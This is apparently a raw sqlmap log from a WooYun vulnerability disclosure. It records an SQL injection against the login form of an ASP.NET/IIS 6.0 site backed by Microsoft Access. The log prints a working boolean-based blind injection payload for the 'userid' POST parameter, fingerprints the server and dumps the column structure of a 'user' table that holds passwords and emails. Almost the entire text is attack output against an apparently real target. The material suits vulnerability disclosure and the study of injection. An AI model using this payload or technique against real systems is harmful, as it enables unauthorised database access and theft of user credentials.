 [11:15:22] [INFO] parsing HTTP request from '2.txt'
[11:15:22] [INFO] resuming back-end DBMS 'microsoft access'
[11:15:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: userid=-6843' OR 9596=9596%16&pass=admin&submit1.x=-852&submit1.y=-
215
---
[11:15:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[11:15:24] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: user
[7 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| access   | numeric     |
| cname    | non-numeric |
| deptno   | numeric     |
| email    | non-numeric |
| pass     | numeric     |
| userid   | numeric     |
| username | numeric     |
+----------+-------------+
www.wooyun.org